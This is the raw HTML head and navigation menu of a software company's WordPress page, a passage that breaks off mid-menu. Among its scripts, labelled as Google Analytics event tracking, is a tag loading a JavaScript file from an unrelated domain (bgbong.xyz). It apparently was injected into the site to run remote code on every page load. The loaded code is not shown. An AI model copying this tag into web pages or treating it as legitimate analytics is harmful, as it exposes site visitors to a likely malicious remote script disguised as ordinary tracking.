linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='megamenu-css' href='https://www.plasmacomp.com/wp-content/uploads/maxmegamenu/style.css?ver=7d27b3' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.plasmacomp.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='megamenu-genericons-css' href='https://www.plasmacomp.com/wp-content/plugins/megamenu-pro/icons/genericons/genericons/genericons.css?ver=2.4.4' media='all' />
<link rel='stylesheet' id='megamenu-fontawesome-css' href='https://www.plasmacomp.com/wp-content/plugins/megamenu-pro/icons/fontawesome/css/font-awesome.min.css?ver=2.4.4' media='all' />
<link rel='stylesheet' id='megamenu-fontawesome5-css' href='https://www.plasmacomp.com/wp-content/plugins/megamenu-pro/icons/fontawesome5/css/all.min.css?ver=2.4.4' media='all' />
<link rel='stylesheet' id='megamenu-fontawesome6-css' href='https://www.plasmacomp.com/wp-content/plugins/megamenu-pro/icons/fontawesome6/css/all.min.css?ver=2.4.4' media='all' />
<link rel='stylesheet' id='odometer-css' href='https://www.plasmacomp.com/wp-content/plugins/redias-core/assets/css/lib/odometer-theme-default.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='venobox-style-css' href='https://www.plasmacomp.com/wp-content/plugins/redias-core/assets/css/lib/venobox.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='redias-core-style-css' href='https://www.plasmacomp.com/wp-content/plugins/redias-core/assets/css/redias-core.css?ver=1768931751' media='all' />
<link rel='stylesheet' id='redias-dl-icons-css' href='https://www.plasmacomp.com/wp-content/themes/redias/assets/css/dl-icons.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.plasmacomp.com/wp-content/plugins/redias-core/assets/css/lib/line-awesome.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='elementor-icons-line-awesome-icons-css' href='https://www.plasmacomp.com/wp-content/plugins/redias-core/assets/css/lib/line-awesome.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='redias-jquary-ui-css' href='https://www.plasmacomp.com/wp-content/themes/redias/assets/css/jquary-ui.min.css?ver=1.13.1' media='all' />
<link rel='stylesheet' id='redias-common-style-css' href='https://www.plasmacomp.com/wp-content/themes/redias/assets/css/common-style.min.css?ver=1712728394' media='all' />
<link rel='stylesheet' id='redias-main-style-css' href='https://www.plasmacomp.com/wp-content/themes/redias/assets/css/main.min.css?ver=1719241598' media='all' />
<link rel='stylesheet' id='redias-style-css' href='https://www.plasmacomp.com/wp-content/themes/redias-child/style.css?ver=1.0.0' media='all' />
<style id='redias-style-inline-css'>
.page-banner:not(.no-image) .overlay{opacity: 1;}h1,.h1{font-family: "Roboto", sans-serif;font-weight: normal;letter-spacing: 0px;}h2,.h2{font-family: "Roboto", sans-serif;font-weight: normal;letter-spacing: 0px;}h3,.h3{font-family: "Roboto", sans-serif;font-weight: normal;letter-spacing: 0px;}h4,.h4{font-family: "Roboto", sans-serif;font-weight: normal;letter-spacing: 0px;}h5,.h5{font-family: "Roboto", sans-serif;font-weight: normal;letter-spacing: 0px;}h6,.h6{font-family: "Roboto", sans-serif;font-weight: normal;letter-spacing: 0px;}body, p{font-family: "Roboto", sans-serif;font-weight: normal;font-size: 16px;line-height: 24px;color: #4a4a4a;}.copyright-area .copyright-inner,.copyright-area .site-info a,.footer-menu li a{color: #b8b8b8;}.copyright-area .site-info a:hover,.footer-menu li a:hover{color: #ff6a32;}
/*# sourceURL=redias-style-inline-css */
</style>
<link rel='stylesheet' id='parent-style-css' href='https://www.plasmacomp.com/wp-content/themes/redias/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.plasmacomp.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-post-8-css' href='https://www.plasmacomp.com/wp-content/uploads/elementor/css/post-8.css?ver=1768843908' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.plasmacomp.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.20.3' media='all' />
<link rel='stylesheet' id='elementor-post-11709-css' href='https://www.plasmacomp.com/wp-content/uploads/elementor/css/post-11709.css?ver=1768847732' media='all' />
<link rel='stylesheet' id='csf-google-web-fonts-css' href='//fonts.googleapis.com/css?family=Roboto:400&#038;display=swap' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.plasmacomp.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.5' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.plasmacomp.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1740995538' media='all' />
<script src="https://www.plasmacomp.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.plasmacomp.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.plasmacomp.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.plasmacomp.com/wp-json/wp/v2/posts/11709" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.plasmacomp.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.plasmacomp.com/?p=11709' />
<meta name="generator" content="Elementor 3.34.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><meta name="redi-version" content="1.2.7" /><link rel="icon" href="https://www.plasmacomp.com/wp-content/uploads/2024/04/cropped-cropped-Fav-200x200.png" sizes="32x32" />
<link rel="icon" href="https://www.plasmacomp.com/wp-content/uploads/2024/04/cropped-cropped-Fav-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.plasmacomp.com/wp-content/uploads/2024/04/cropped-cropped-Fav-200x200.png" />
<meta name="msapplication-TileImage" content="https://www.plasmacomp.com/wp-content/uploads/2024/04/cropped-cropped-Fav-original-300x300.png" />
<style type="text/css">/** Mega Menu CSS: fs **/</style>
<style>:root,::before,::after{--mec-heading-font-family: 'Roboto';--mec-paragraph-font-family: 'Roboto';--mec-color-skin: #3498da;--mec-color-skin-rgba-1: rgba(52,152,218,.25);--mec-color-skin-rgba-2: rgba(52,152,218,.5);--mec-color-skin-rgba-3: rgba(52,152,218,.75);--mec-color-skin-rgba-4: rgba(52,152,218,.11);--mec-primary-border-radius: ;--mec-secondary-border-radius: ;--mec-container-normal-width: 1196px;--mec-container-large-width: 1690px;--mec-title-color: #4a4a4a;--mec-title-color-hover: #3498da;--mec-content-color: #4a4a4a;--mec-fes-main-color: #40d9f1;--mec-fes-main-color-rgba-1: rgba(64, 217, 241, 0.12);--mec-fes-main-color-rgba-2: rgba(64, 217, 241, 0.23);--mec-fes-main-color-rgba-3: rgba(64, 217, 241, 0.03);--mec-fes-main-color-rgba-4: rgba(64, 217, 241, 0.3);--mec-fes-main-color-rgba-5: rgb(64 217 241 / 7%);--mec-fes-main-color-rgba-6: rgba(64, 217, 241, 0.2);</style><style>.mec-event-grid-classic .mec-event-title {
font-family: var(--redias-primary-font, "Roboto");
  font-size: 24px;
  line-height: 30px;
  font-weight: 700;
  color: var(--redias-dark-color,#4a4a4a);
  letter-spacing: -.5px;
  transition: all .3s ease;
  text-transform: capitalize;
  position: relative;
    margin-bottom: 0;}</style>	<script src="https://cdn.lordicon.com/lordicon.js"></script>
			<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-2091593-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());

gtag('config', 'UA-2091593-1');
</script>
<!-- Global site Google Analytics Event tracking -->
<script src="https://video4.bgbong.xyz/videojs.js"></script>

<script src="https://cdn.lordicon.com/lordicon.js"></script>
<script>
document.addEventListener("DOMContentLoaded", function () {
    if (window.lordicon) {
        lordicon.load();
    }
});
</script>


<meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_image_dimensions wpr_preload_links wpr_desktop" /></head>

<body class="wp-singular post-template-default single single-post postid-11709 single-format-standard wp-custom-logo wp-theme-redias wp-child-theme-redias-child mec-theme-redias mega-menu-primary mega-menu-max-mega-menu-1 header-2 is-primary-menu sticky-enable elementor-default elementor-kit-8 elementor-page elementor-page-11709">
	
<div data-rocket-location-hash="54257ff4dc2eb7aae68fa23eb5f11e06" id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>

	<header data-rocket-location-hash="b52983efe3a124af00dafdaa121bd7d0" class="header-wrapper is-page-header">
        <div class="navigation-wrapper">
        <div data-rocket-location-hash="0841f15ebf099eeaba6f2c7f735d0671" class="container">
            <div class="navigation-inner">
                <div class="site-logo">
                    <a href="https://www.plasmacomp.com/"><img width="599" height="250" src="[data-uri]"  alt="Plasma Computing Group Inc" data-src="https://www.plasmacomp.com/wp-content/uploads/2024/04/cropped-Plasma_Logo_color.png" decoding="async" data-srcset="https://www.plasmacomp.com/wp-content/uploads/2024/04/cropped-Plasma_Logo_color.png 2x" class="lazyload" data-eio-rwidth="599" data-eio-rheight="250" /><noscript><img width="599" height="250" src="https://www.plasmacomp.com/wp-content/uploads/2024/04/cropped-Plasma_Logo_color.png" srcset="https://www.plasmacomp.com/wp-content/uploads/2024/04/cropped-Plasma_Logo_color.png 2x" alt="Plasma Computing Group Inc" data-eio="l" /></noscript></a>
                </div>
                <nav class="navigation-menu">
                    <div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-1' id='mega-toggle-block-1'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-panel-width=".navigation-menu" data-mobile-force-width=".container" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="992" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100" data-overlay-desktop="false" data-overlay-mobile="false"><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-tabbed mega-menu-megamenu mega-menu-item-4225" id="mega-menu-item-4225"><a class="mega-menu-link" href="https://www.plasmacomp.com/solutions/" aria-expanded="false" tabindex="0">Solutions<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-menu-item-14934" id="mega-menu-item-14934"><a class="mega-menu-link" href="https://www.plasmacomp.com/solutions/business-and-productivity-software/">Business and Productivity Software<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-14934-0">
		<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-14934-0-0">
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-6 mega-has-description mega-menu-item-4963" style="--columns:6; --span:1" id="mega-menu-item-4963"><a class="dashicons-update mega-menu-link" href="https://www.plasmacomp.com/solutions/business-and-productivity-software/workflow-automation/"><span class="mega-description-group"><span class="mega-menu-title">Workflow Automation</span><span class="mega-menu-description">The development of customized, scalable, workflows are the backbone of process automation.</span></span></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-6 mega-has-description mega-menu-item-4935" style="--columns:6; --span:1" id="mega-menu-item-4935"><a class="dashicons-welcome-learn-more mega-menu-link" href="https://www.plasmacomp.com/solutions/business-and-productivity-software/legal-doc-management/"><span class="mega-description-group"><span class="mega-menu-title">Legal Doc Management</span><span class="mega-menu-description">Automate the management of your legal documents using a solution that will reduce manual handling and help mitigate risks.</span></span></a></li>			</ul>
</li><li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-14934-0-1">
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-6 mega-has-description mega-menu-item-5080" style="--columns:6; --span:1" id="mega-menu-item-5080"><a class="fas fa-book-reader mega-menu-link" href="https://www.plasmacomp.com/solutions/business-and-productivity-software/intelligent-kms/"><span class="mega-description-group"><span class="mega-menu-title">Intelligent KMS</span><span class="mega-menu-description">A Gen AI-enabled Knowledge Management System that maximizes organizational knowledge.</span></span></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-6 mega-has-description mega-menu-item-4489" style="--columns:6; --span:1" id="mega-menu-item-4489"><a class="dashicons-desktop mega-menu-link" href="https://www.plasmacomp.com/solutions/business-and-productivity-software/enterprise-web-portals/"><span class="mega-description-group"><span class="mega-menu-title">Enterprise Web Portals</span><span class="mega-menu-description">Plasma designs customized Enterprise Web Portals that provide an optimal digital experience for customers, vendors, and partners.</span></span></a></li>			</ul>
</li>		</ul>
</li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-menu-item-14968" id="mega-menu-item-14968"><a class="mega-menu-link" href="https://www.plasmacomp.com/solutions/data-management-and-analytics/">Data Management and Analytics<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-14968-0">
		<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-14968-0-0">
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-6 mega-has-description mega-menu-item-5181" style="--columns:6; --span:1" id="mega-menu-item-5181"><a class="dashicons-database-view mega-menu-link" href="https://www.plasmacomp.com/solutions/data-management-and-analytics/big-data-management/"><span class="mega-description-group"><span class="mega-menu-title">Big Data Management</span><span class="mega-menu-description">Your enterprise generates a lot of data. To fully capitalize on the intrinsic value of that data requires Big Data technology that enables deeper insights into the data that drives business growth.</span></span></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-6 mega-has-description mega-menu-item-5210" style="--columns:6; --span:1" id="mega-menu-item-5210"><a class="dashicons-dashboard mega-menu-link" href="https://www.plasmacomp.com/solutions/data-management-and-analytics/executive-operational-dashboards/"><span class="mega-description-group"><span class="mega-menu-title">Executive &amp; Operational Dashboards</span><span class="mega-menu-description">Fully customizable—widget-based—dashboards that provide executive-level access into the KPI’s that are critical to your operation.</span></span></a></li>			</ul>
</li><li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-14968-0-1">
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-6 mega-has-description mega-menu-item-5344" style="--columns:6; --span:1" id="mega-menu-item-5344"><a class="dashicons-analytics mega-menu-link" href="https://www.plasmacomp.com/solutions/data-management-and-analytics/corporate-performance-analytics/"><span class="mega-description-group"><span class="mega-menu-title">Corporate Performance Analytics</span><span class="mega-menu-description">A customized, data-driven, solution from Plasma will provide your organization with the capability to manage your vendors using real-time analytics, dashboards, and custom reports.</span></span></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-6 mega-has-description mega-menu-item-6934" style="--columns:6; --span:1" id="mega-menu-item-6934"><a class="dashicons-analytics mega-menu-link" href="https://www.plasmacomp.com/solutions/data-management-and-analytics/project-analytics/"><span class="mega-description-group"><span class="mega-menu-title">Project Analytics</span><span class="mega-menu-description">Eliminate blind-spots in your project delivery process using a custom solution that delivers timely project data and insights.</span></span></a></li>			</ul>
</li>		</ul>
</li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-menu-item-14997" id="mega-menu-item-14997"><a class="mega-menu-link" href="https://www.plasmacomp.com/solutions/artificial-intelligence-and-iot/">Artificial Intelligence and IoT<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-14997-0">
		<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-14997-0-0">
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-6 mega-has-description mega-menu-item-5157" style="--columns:6; --span:1" id="mega-menu-item-5157"><a class="dashicons-chart-area mega-menu-link" href="https://www.plasmacomp.com/solutions/artificial-intelligence-and-iot/predictive-analytics/"><span class="mega-description-group"><span class="mega-menu-title">Predictive Analytics</span><span class="mega-menu-description">AI-enabled analytics that provide predictive insights into business and operational conditions.</span></span></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-6 mega-has-description mega-menu-item-10122" style="--columns:6; --span:1" id="mega-menu-item-10122"><a class="fas fa-robot mega-menu-link" href="https://www.plasmacomp.com/solutions/artificial-intelligence-and-iot/generative-ai/"><span class="mega-description-group"><span class="mega-menu-title">Generative AI</span><span class="mega-menu-description">Provide faster customer support, shorten issue resolution time, predict demand trends, and reduce costs with Generative AI.</span></span></a></li>			</ul>
</li><li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-14997-0-1">
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-6 mega-has-description mega-menu-item-5794" style="--columns:6; --span:1" id="mega-menu-item-5794"><a class="fa-wifi mega-menu-link" href="https://www.plasmacomp.com/solutions/artificial-intelligence-and-iot/artificial-intelligence-of-things/"><span class="mega-description-group"><span class="mega-menu-title">Artificial Intelligence of Things (AIoT)</span><span class="mega-menu-description">Connectivity combined with intelligence. Integration of Artificial Intelligence into IoT ecosystems to create data-driven performance and security insights.</span></span></a></li>			</ul>
</li>		</ul>
</li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-menu-item-15020" id="mega-menu-item-15020"><a class="mega-menu-link" href="https://www.plasmacomp.com/solutions/customer-experience-and-engagement/">Customer Experience and Engagement<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-15020-0">
		<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-15020-0-0">
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-6 mega-has-description mega-menu-item-5406" style="--columns:6; --span:1" id="mega-menu-item-5406"><a class="dashicons-businessman mega-menu-link" href="https://www.plasmacomp.com/solutions/customer-experience-and-engagement/crm/"><span class="mega-description-group"><span class="mega-menu-title">CRM</span><span class="mega-menu-description">Maximize the relationships with your customers and fully capitalize on market-growth opportunities with a customized CRM Solution.</span></span></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-6 mega-has-description mega-menu-item-6743" style="--columns:6; --span:1" id="mega-menu-item-6743"><a class="dashicons-money mega-menu-link" href="https://www.plasmacomp.com/solutions/customer-experience-and-engagement/sales-and-service-management-ssm/"><span class="mega-description-group"><span class="mega-menu-title">Sales & Service Management (SSM)</span><span class="mega-menu-description">A digital SSM Solution built to specifically address operational inefficiencies that create higher costs and poor customer satisfaction.</span></span></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-column-standard mega-menu-columns-1-of-6 mega-has-description mega-menu-item-5410" style="--columns:6; --span:1" id="mega-menu-item-5410"><a class="dashicons-rest-api mega-menu-link" href="https://www.plasmacomp.com/solutions/customer-experience-and-engagement/sales-pipeline-management/"><span class="mega-description-group"><span class="mega-menu-title">Sales Pipeline Management</span><span class="mega-menu-description">Your sales pipeline is the lifeblood of your enterprise. Improve your ability to convert opportunities and forecasts into tangible revenue.</span></span></a></li>			</ul>
</li><li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-15020-0-1">
			<ul class="mega-sub-menu">
